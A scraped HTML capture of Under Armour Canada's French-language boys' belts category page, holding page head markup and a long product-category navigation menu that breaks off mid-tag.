

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.ca/fr-ca/c/garcons/accessoires/ceintures/
body_size: 43849
content:
<!DOCTYPE html><html lang="fr" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/1252085-001_SLF_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/7862bf5e9b5c1e43.js" async=""></script><script src="/_next/static/chunks/7b2783c6b0eb63f7.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Ceintures pour garçons | Under Armour</title><meta name="description" content="Découvrir Ceintures pour garçons sur le site Web officiel d&#x27;Under Armour. Trouver boys&#x27; accessories and gear pour améliorer tes performances – Livraison GRATUITE aux États-Unis."/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.ca/fr-ca/c/garcons/accessoires/ceintures/"/><meta property="og:title" content=" Ceintures pour garçons | Under Armour"/><meta property="og:description" content="Découvrir Ceintures pour garçons sur le site Web officiel d&#x27;Under Armour. Trouver boys&#x27; accessories and gear pour améliorer tes performances – Livraison GRATUITE aux États-Unis."/><meta property="og:url" content="https://www.underarmour.ca/fr-ca/c/garcons/accessoires/ceintures/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="fr-ca"/><meta property="og:image" content="https://www.underarmour.ca/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Logo Under Armour"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Ceintures pour garçons | Under Armour"/><meta name="twitter:description" content="Découvrir Ceintures pour garçons sur le site Web officiel d&#x27;Under Armour. Trouver boys&#x27; accessories and gear pour améliorer tes performances – Livraison GRATUITE aux États-Unis."/><meta name="twitter:image" content="https://www.underarmour.ca/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Logo Under Armour"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/fr-ca/c/nouveautes/">Nouveautés</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/fr-ca/c/nouveautes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1_CAFR" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Nouvelles innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/fr-ca/c/nouveautes/">
              Magasiner
          </a>
     </div>
</li><ul><li><a href="/fr-ca/c/nouveautes/">Nouveautés</a><ul><li><a href="/fr-ca/c/hommes/nouveautes/">Hommes</a></li><li><a href="/fr-ca/c/femmes/nouveautes/">Femmes</a></li><li><a href="/fr-ca/c/enfants/nouveautes/">Enfants</a></li><li><a href="/fr-ca/c/chaussures/nouveautes/">Chaussures</a></li></ul></li><li><span>En vedette</span><ul><li><a href="/fr-ca/c/chaussures/sportswear/">Vêtements de sport</a></li><li><a href="/fr-ca/t/football/">On est Football</a></li><li><a href="/fr-ca/c/collection-halo/">Collection UA Halo</a></li></ul></li><li><a href="/fr-ca/t/idees-cadeaux/">Guide cadeaux</a><ul><li><a href="/fr-ca/c/hommes/cadeaux-favoris/">Cadeaux pour hommes</a></li><li><a href="/fr-ca/c/femmes/cadeaux-favoris/">Cadeaux pour femmes</a></li><li><a href="/fr-ca/c/garcons/cadeaux-favoris/">Cadeaux pour garçons</a></li><li><a href="/fr-ca/c/filles/cadeaux-favoris/">Cadeaux pour filles</a></li></ul></li><li><span>Sports d&#x27;hiver</span><ul><li><a href="/fr-ca/c/sports/basketball/">Basketball</a></li><li><a href="/fr-ca/c/sports/football-drapeau/">Flag-football</a></li><li><a href="/fr-ca/c/sports/football-americain/">Football</a></li><li><a href="/fr-ca/c/sports/hockey/">Hockey</a></li><li><a href="/fr-ca/c/sports/course-a-pied/">Course</a></li><li><a href="/fr-ca/c/sports/soccer/">Soccer</a></li><li><a href="/fr-ca/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/fr-ca/c/hommes/">Hommes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/fr-ca/c/hommes/sports/entrainement/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">De retour au gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/fr-ca/c/hommes/sports/entrainement/">
              Magasiner
          </a>
     </div>
</li><ul><li><span>En vedette</span><ul><li><a href="/fr-ca/c/hommes/nouveautes/">Nouveautés</a></li><li><a href="/fr-ca/c/hommes/vetements/sweats-a-capuche/">Saison des hauts à capuchon</a></li><li><a href="/fr-ca/c/hommes/produits-favoris/">Favoris pour la Saint-Valentin</a></li><li><a href="/fr-ca/c/hommes/compression/">Boutique de compression</a></li><li><a href="/fr-ca/c/collections-essentiels/hommes/">Tendance : Hauts à fermeture éclair un quart</a></li><li><a href="/fr-ca/c/hommes/sports/entrainement/">De retour au gym</a></li><li><a href="/fr-ca/c/hommes/grandes-tailles/">Grandes tailles</a></li><li><a href="/fr-ca/c/bonnes-affaires/hommes/">Événement semestriel</a></li></ul></li><li><span>Magasiner par catégorie</span><ul><li><a href="/fr-ca/c/hommes/vetements/couche-de-base/">Couches de base</a></li><li><a href="/fr-ca/c/hommes/vetements/sweats-a-capuche/">Chandails à capuchon et en molleton</a></li><li><a href="/fr-ca/c/hommes/vetements/vetements-d-exterieur/">Manteaux et vestes</a><ul><li><a href="/fr-ca/c/hommes/vetements/vestes/">Manteaux</a></li><li><a href="/fr-ca/c/hommes/vetements/gilets/">Vestes</a></li></ul></li><li><a href="/fr-ca/c/hommes/vetements/jogging/">Pantalons d&#x27;entraînement et de jogging</a></li><li><a href="/fr-ca/c/hommes/envedette/ensembles-parfait/">Ensembles assortis</a></li><li><a href="/fr-ca/c/hommes/vetements/bas/">Pantalons et leggings</a><ul><li><a href="/fr-ca/c/hommes/vetements/pantalons/">Pantalons d&#x27;extérieur et mode de vie</a></li><li><a href="/fr-ca/c/hommes/sports/golf/pantalons/">Pantalons de golf</a></li><li><a href="/fr-ca/c/hommes/vetements/jogging/">Pantalons d&#x27;entraînement et de jogging</a></li><li><a href="/fr-ca/c/hommes/vetements/leggings/">Leggings</a></li></ul></li><li><a href="/fr-ca/c/hommes/vetements/hauts/">Chandails et hauts</a><ul><li><a href="/fr-ca/c/hommes/vetements/t-shirts-a-motif/">T-shirts et débardeurs graphiques</a></li><li><a href="/fr-ca/c/hommes/vetements/sweats-a-capuche/">Chandails à capuchon et en molleton</a></li><li><a href="/fr-ca/c/hommes/vetements/manches-longues/">Manches longues</a></li><li><a href="/fr-ca/c/hommes/vetements/polos/">Polos</a></li><li><a href="/fr-ca/c/hommes/vetements/tee-shirts/">Manches courtes</a></li><li><a href="/fr-ca/c/hommes/vetements/debardeurs/">Débardeurs et sans manches</a></li></ul></li><li><a href="/fr-ca/c/hommes/chaussures/">Chaussures</a><ul><li><a href="/fr-ca/c/hommes/chaussures/entrainement/">Entraînement</a></li><li><a href="/fr-ca/c/hommes/chaussures/chaussures-de-course/">Course</a></li><li><a href="/fr-ca/c/hommes/chaussures/baseball/">Baseball</a></li><li><a href="/fr-ca/c/hommes/chaussures/basketball/">Basketball</a></li><li><a href="/fr-ca/c/hommes/chaussures/football-americain/">Football</a></li><li><a href="/fr-ca/c/hommes/chaussures/golf/">Chaussures de golf</a></li><li><a href="/fr-ca/c/hommes/chaussures/football/">Soccer</a></li><li><a href="/fr-ca/c/hommes/chaussures/peche/">Pêche</a></li><li><a href="/fr-ca/c/hommes/chaussures/randonnee/">Randonnée et sentier</a></li><li><a href="/fr-ca/c/hommes/chaussures/militaire-tactique/">Militaire / tactique</a></li><li><a href="/fr-ca/c/hommes/chaussures/sandales-claquettes/">Mules</a></li><li><a href="/fr-ca/c/hommes/chaussures/sportswear/">Chaussures de sport</a></li></ul></li><li><a href="/fr-ca/c/hommes/vetements/shorts/">Shorts</a></li><li><a href="/fr-ca/c/hommes/vetements/sous-vetements/">Sous-vêtements</a></li></ul></li><li><span>Magasiner par sport</span><ul><li><a href="/fr-ca/c/hommes/sports/baseball/">Baseball</a></li><li><a href="/fr-ca/c/hommes/sports/basketball/">Basketball</a></li><li><a href="/fr-ca/c/sports/peche/hommes/">Pêche</a></li><li><a href="/fr-ca/c/sports/football-drapeau/hommes/">Flag-football</a></li><li><a href="/fr-ca/c/hommes/sports/football-americain/">Football</a></li><li><a href="/fr-ca/c/hommes/sports/golf/">Golf</a></li><li><a href="/fr-ca/c/sports/dexterieur/hommes/">Randonnée et plein air</a></li><li><a href="/fr-ca/c/hommes/sports/militaire-tactique/">Militaire / tactique</a></li><li><a href="/fr-ca/c/hommes/sports/course-a-pied/">Course</a></li><li><a href="/fr-ca/c/hommes/sports/football/">Soccer</a></li><li><a href="/fr-ca/c/hommes/sports/entrainement/">Entraînement</a></li></ul></li><li><span>Magasiner par collection</span><ul><li><a href="/fr-ca/c/collection-halo/hommes/">UA Iso-Chill : ressens la fraîcheur</a></li><li><a href="/fr-ca/c/marque-curry-chaussures-et-articles/hommes/">Collection Steph Curry</a></li><li><a href="/fr-ca/c/collection-unstoppable/hommes/">UA Unstoppable</a></li><li><a href="/fr-ca/c/collection-vanish/hommes/">UA Vanish</a></li><li><a href="/fr-ca/c/technologie/heatgear/hommes/">UA HeatGear®: te garde au frais</a></li><li><a href="/fr-ca/c/technologie/coldgear/hommes/">UA ColdGear®: te garde au chaud</a></li><li><a href="/fr-ca/c/collections-icon/hommes/">UA Icon</a></li><li><a href="/fr-ca/c/project-rock/hommes/">Project Rock</a></li></ul></li><li><a href="/fr-ca/c/hommes/accessoires/">Accessoires</a><ul><li><a href="/fr-ca/c/hommes/accessoires/sacs/">Sacs à dos et sacs</a></li><li><a href="/fr-ca/c/hommes/accessoires/calotte-gants-froid-et-temps/">Tuques et articles pour le froid</a></li><li><a href="/fr-ca/c/hommes/accessoires/ceintures/">Ceintures</a></li><li><a href="/fr-ca/c/hommes/accessoires/casquettes-chapeaux-et-visieres/">Casquettes, chapeaux et visières</a></li><li><a href="/fr-ca/c/accessoires/sacs/boites-a-lunch/">Boîtes à lunch</a></li><li><a href="/fr-ca/c/hommes/accessoires/chaussettes/">Chaussettes</a></li><li><a href="/fr-ca/c/hommes/accessoires/equipement/">Équipement</a></li><li><a href="/fr-ca/c/hommes/accessoires/gants-de-sport/">Gants de sport</a></li><li><a href="/fr-ca/c/hommes/accessoires/lunettes-de-soleil/">Lunettes de soleil et lunettes</a></li><li><a href="/fr-ca/c/hommes/accessoires/gourdes-glacieres/">Bouteilles d&#x27;eau</a></li></ul></li></ul></li><li><a href="/fr-ca/c/femmes/">Femmes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/fr-ca/c/femmes/sports/entrainement/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">De retour au gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/fr-ca/c/femmes/sports/entrainement/">
              Magasiner
          </a>
     </div>
</li><ul><li><span>En vedette</span><ul><li><a href="/fr-ca/c/femmes/nouveautes/">Nouveautés</a></li><li><a href="/fr-ca/c/femmes/produits-favoris/">Édition Saint-Valentin</a></li><li><a href="/fr-ca/c/femmes/sports/entrainement/">Boutique de molletons UA</a></li><li><a href="/fr-ca/c/femmes/vetements/sweats-a-capuche/">Saison des hauts à capuchon</a></li><li><a href="/fr-ca/c/femmes/vetements/jambes-larges/">Pantalons à jambes larges</a></li><li><a href="/fr-ca/c/collections-essentiels/femmes/">Essentiels de tous les jours</a></li><li><a href="/fr-ca/c/femmes/?prefn1=length&amp;prefv1=Grand|Petit">Petites et Grandes</a></li><li><a href="/fr-ca/c/femmes/grandes-tailles/">Grandes tailles UA</a></li><li><a href="/fr-ca/c/bonnes-affaires/femmes/">Événement semestriel</a></li></ul></li><li><span>Magasiner par catégorie</span><ul><li><a href="/fr-ca/c/femmes/vetements/couche-de-base/">Couches de base</a></li><li><a href="/fr-ca/c/femmes/vetements/sweats-a-capuche/">Chandails à capuchon et en molleton</a></li><li><a href="/fr-ca/c/femmes/vetements/vetements-d-exterieur/">Vêtements d&#x27;extérieur</a><ul><li><a href="/fr-ca/c/femmes/vetements/vestes/">Manteaux</a></li><li><a href="/fr-ca/c/femmes/vetements/gilets/">Gilets</a></li></ul></li><li><a href="/fr-ca/c/femmes/vetements/leggings/">Leggings</a></li><li><a href="/fr-ca/c/femmes/envedette/ensembles-parfait/">Ensembles assortis</a></li><li><a href="/fr-ca/c/femmes/vetements/hauts/">Chandails et hauts</a><ul><li><a href="/fr-ca/c/femmes/vetements/hauts-courts/">Hauts courts</a></li><li><a href="/fr-ca/c/femmes/vetements/t-shirts-a-motif/">T-shirts et débardeurs graphiques</a></li><li><a href="/fr-ca/c/femmes/vetements/sweats-a-capuche/">Chandails à capuchon et en molleton</a></li><li><a href="/fr-ca/c/femmes/vetements/manches-longues/">Manches longues</a></li><li><a href="/fr-ca/c/femmes/vetements/polos/">Polos</a></li><li><a href="/fr-ca/c/femmes/vetements/tee-shirts/">Manches courtes</a></li><li><a href="/fr-ca/c/femmes/vetements/debardeurs/">Débardeurs et sans manches</a></li></ul></li><li><a href="/fr-ca/c/femmes/chaussures/">Chaussures</a><ul><li><a href="/fr-ca/c/femmes/chaussures/basketball/">Basketball</a></li><li><a href="/fr-ca/c/femmes/chaussures/peche/">Pêche</a></li><li><a href="/fr-ca/c/femmes/chaussures/lacrosse/">Lacrosse</a></li><li><a href="/fr-ca/c/femmes/chaussures/militaire-tactique/">Militaire / tactique</a></li><li><a href="/fr-ca/c/femmes/chaussures/chaussures-de-course/">Course</a></li><li><a href="/fr-ca/c/femmes/chaussures/sandales-claquettes/">Mules</a></li><li><a href="/fr-ca/c/femmes/chaussures/football/">Soccer</a></li><li><a href="/fr-ca/c/femmes/chaussures/sportswear/">Chaussures de sport</a></li><li><a href="/fr-ca/c/femmes/chaussures/entrainement/">Entraînement</a></li><li><a href="/fr-ca/c/femmes/chaussures/volleyball/">Volleyball</a></li></ul></li><li><a href="/fr-ca/c/femmes/vetements/shorts/">Shorts</a></li><li><a href="/fr-ca/c/femmes/vetements/soutiens-gorge-de-sport/">Soutiens-gorge de sport</a></li><li><a href="/fr-ca/c/femmes/vetements/pantalons/">Pantalons en molleton et de jogging</a></li><li><a href="/fr-ca/c/femmes/vetements/sous-vetements/">Sous-vêtements</a></li></ul></li><li><span>Magasiner par sport</span><ul><li><a href="/fr-ca/c/femmes/sports/basketball/">Basketball</a></li><li><a href="/fr-ca/c/sports/football-drapeau/femmes/">Flag-football</a></li><li><a href="/fr-ca/c/femmes/sports/golf/">Golf</a></li><li><a href="/fr-ca/c/sports/dexterieur/femmes/">Randonnée et plein air</a></li><li><a href="/fr-ca/c/sports/_pickleball-tennis/femmes/">Pickleball et tennis</a></li><li><a href="/fr-ca/c/femmes/sports/course-a-pied/">Course</a></li><li><a href="/fr-ca/c/femmes/sports/softball/">Balle molle</a></li><li><a href="/fr-ca/c/femmes/sports/entrainement/">Entraînement</a></li><li><a href="/fr-ca/c/femmes/sports/volleyball/">Volleyball</a></li><li><a href="/fr-ca/c/sports/yoga/femmes/">Yoga</a></li></ul></li><li><span>Magasiner par collection</span><ul><li><a href="/fr-ca/c/collection-halo/femmes/">UA Iso-Chill : ressens la fraîcheur</a></li><li><a href="/fr-ca/c/technologie/meridian/femmes/">UA Meridian</a></li><li><a href="/fr-ca/c/collection-unstoppable/femmes/">UA Unstoppable</a></li><li><a href="/fr-ca/c/collection-vanish/femmes/">UA Vanish</a></li><li><a href="/fr-ca/c/technologie/heatgear/femmes/">UA HeatGear®: te garde au frais</a></li><li><a href="/fr-ca/c/technologie/coldgear/femmes/">UA ColdGear®: te garde au chaud</a></li><li><a href="/fr-ca/c/collections-icon/femmes/">UA Icon</a></li><li><a href="/fr-ca/c/project-rock/femmes/">Project Rock</a></li></ul></li><li><a href="/fr-ca/c/femmes/accessoires/">Accessoires</a><ul><li><a href="/fr-ca/c/femmes/accessoires/sacs/">Sacs à dos et sacs</a></li><li><a href="/fr-ca/c/femme/accessoires/tuques-froid-et-temps/">Tuques et articles pour le froid</a></li><li><a href="/fr-ca/c/accessoires/sacs/sacs-a-bandouliere/femmes/">Sacs de ceinture et en bandoulière</a></li><li><a href="/fr-ca/c/femme/accessoires/casquettes-chapeaux-visieres_pour_femme/">Casquettes, chapeaux et visières</a></li><li><a href="/fr-ca/c/femme/accessoires/bandeaux/">Bandeaux</a></li><li><a href="/fr-ca/c/accessoires/sacs/boites-a-lunch/">Boîtes à lunch</a></li><li><a href="/fr-ca/c/femmes/accessoires/chaussettes/">Chaussettes</a></li><li><a href="/fr-ca/c/femme/accessoires/gants-de-sport/">Gants de sport</a></li><li><a href="/fr-ca/c/femmes/accessoires/lunettes-de-soleil/">Lunettes de soleil et lunettes</a></li><li><a href="/fr-ca/c/femmes/accessoires/gourdes-glacieres/">Bouteilles</a></li></ul></li></ul></li><li><a href="/fr-ca/c/enfants/">Enfants</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/fr-ca/c/enfants/molletons_et_chandails/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Saison des hauts à capuchon</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/fr-ca/c/enfants/molletons_et_chandails/">
              Magasiner
          </a>
     </div>
</li><ul><li><span>En vedette</span><ul><li><a href="/fr-ca/c/enfants/nouveautes/">Nouveautés</a></li><li><a href="/fr-ca/c/enfants/en-vedette/boutique-preadolescents/">Boutique pour préadolescents</a></li><li><a href="/fr-ca/c/rentree-des-classes/filles+garcons/">Retour au cours de gym</a></li><li><a href="/fr-ca/c/enfants/molletons_et_chandails/">Saison des hauts à capuchon</a></li><li><a href="/fr-ca/c/enfants/produits-favoris/">Boutique des cœurs</a></li><li><a href="/fr-ca/c/bonnes-affaires/filles+garcons/">Événement semestriel</a></li></ul></li><li><a href="/fr-ca/c/garcons/">Garçons</a><ul><li><a href="/fr-ca/c/garcons/accessoires/">Accessoires</a><ul><li><a href="/fr-ca/c/garcons/accessoires/sacs/">Sacs à dos et sacs</a></li><li><a href="/fr-ca/c/garcons/accessoires/calotte-froid-et-temps/">Tuques et articles pour le froid</a></li><li><a href="/fr-ca/c/garcons/accessoires/equipement/">Équipement</a></li><li><a href="/fr-ca/c/accessoires/sacs/boites-a-lunch/">Boîtes à lunch</a></li><li><a href="/fr-ca/c/garcons/accessoires/chaussettes/">Chaussettes</a></li><li><a href="/fr-ca/c/garcons/accessoires/gants-de-sport/">Gants de sport</a></li><li><a 